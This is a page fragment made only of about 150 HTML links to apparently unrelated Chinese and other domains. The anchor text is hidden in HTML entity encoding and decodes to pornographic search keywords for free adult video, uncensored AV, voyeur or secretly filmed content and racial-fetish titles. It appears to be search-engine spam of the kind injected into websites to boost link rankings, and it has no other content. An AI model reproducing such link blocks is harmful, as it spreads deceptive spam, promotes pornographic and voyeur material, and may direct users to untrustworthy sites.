<a href="http://lanmengwj.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://021sfkqk.com" target="_blank">&#x6210;&#x5E74;&#x770B;&#x7247;&#x6C38;&#x8FDC;&#x514D;&#x8D39;</a>|
<a href="http://jurenjs.com" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x7C97;&#x5927;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x7535;&#x5F71;</a>|
<a href="http://zygxk.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x540C;</a>|
<a href="http://nl46.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jiang-hong.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x770B;&#x7247;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://jngiga.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szhuerler.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://smengya.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dywfczx.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://belacn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuanbopx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tzyinlei.cn" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tgzledu.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hljnk.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qdlonger.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://letudd.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnshuilan.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jtrhdz.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x770B;&#x6B27;&#x7F8E;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://gaoke-hb.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://fjsoc.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://876909.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://chumenba.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x9AD8;&#x6E05;</a>|
<a href="http://cdcxlm.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x63A9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tss0538.cn" target="_blank">&#x4E5D;&#x8272;91popny&#x874C;&#x86AA;&#x65B0;&#x7586;</a>|
<a href="http://jellyspoon.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x72E0;&#x72E0;</a>|
<a href="http://361che.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mgyhy.com" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://iyads.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://btshangshang.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ppp331.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://yh00500.com" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://bigsunvn.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://cnwelco.com" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xixinghr.com" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zise66.com" target="_blank">99re&#x8FD9;&#x91CC;&#x6709;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://jieler.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;x8x8</a>|
<a href="http://taibon.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://86nsk.cn" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://kunyusw.com" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yghdxd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hxztsb.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://cctv698.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://caibin123.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7EA2;&#x6843;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://k283.com" target="_blank">99re&#x8FD9;&#x91CC;&#x6709;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://laichihanbao.com" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xjzjyy.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kbly888.com" target="_blank">91&#x89C6;&#x9891;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://sunake.com.cn" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;</a>|
<a href="http://fengqiutc.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haofumujiaoyu.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://199107.com" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://y9633.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51thsl.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://lhwg.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xyshopping913.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;</a>|
<a href="http://liuhetong.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szzhongbaotong.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;caoporen</a>|
<a href="http://xhrose.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmld.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gznta116.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://copy360.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xllw168.com" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://irmchina.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmxwdzkj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://haibinhl.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;av+</a>|
<a href="http://btdykj.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4ED9;&#x4EBA;</a>|
<a href="http://tzxlw.cn" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;AV&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://dsmcxh.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zsb571.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://150tt.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jnkxedu.com" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ywhangyu.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://honganpe.com" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kezukego.com" target="_blank">&#x5439;&#x6F6E;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sffkj8.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wy0599.cn" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
<a href="http://tzyinlei.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;&#x4E09;&#x4E09;&#x533A;</a>|
<a href="http://ljfbxd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sywly.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lzjlys.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://ysjing.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7801;av&#x8D85;&#x6E05;</a>|
<a href="http://clorisfloral.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://tabuban.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ddny-pe.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://xxdcyjy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5361;</a>|
<a href="http://myfiona.com.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x6709;&#x6BDB;</a>|
<a href="http://yigan16.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://hncxy.cn" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haodayu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gacst.com" target="_blank">91r&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dghmbz.com" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://sfdawan.com" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kongbaodi.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xiaofangshuixiang.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gongdipajiawang.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ttallcn.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yingbangquan.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x9999;&#x8549;</a>|
<a href="http://geppark.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;</a>|
<a href="http://huijiabw.com" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A; &#x4E00;&#x533A;</a>|
<a href="http://8x7wvn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tvaccessnow.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://mengbaolai.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://pximage.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tongchuang-jx.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jurenjs.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuanyouwang.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://qdhub.com" target="_blank">&#x72FC;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://whwell.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://xsmaozhan.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://876909.com" target="_blank">&#x65E0;&#x5C3A;&#x7801;&#x7CBE;&#x54C1;&#x4EA7;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://china-tcglass.com" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://fffz6.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://0dzq.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://applejili.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x65E0;&#x7801;WWW</a>|
<a href="http://tqzl.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://ym869.com" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://yulongcy.cn" target="_blank">&#x56FD;&#x4EA7;va&#x89C6;&#x9891;</a>|
<a href="http://rmhzs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://nanafushi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://ywfengchi.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://tjhyty.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyydk.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://meilala188.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://miaogouchina.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;88av</a>|
<a href="http://damaihc.com" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E0E;&#x5C0F;&#x4F19;bbwtv</a>|
<a href="http://pv36.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hngxin.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://lyglhg.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x8272;&#x6B32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://drscf.com" target="_blank">&#x4E9A;&#x6D32;VA&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
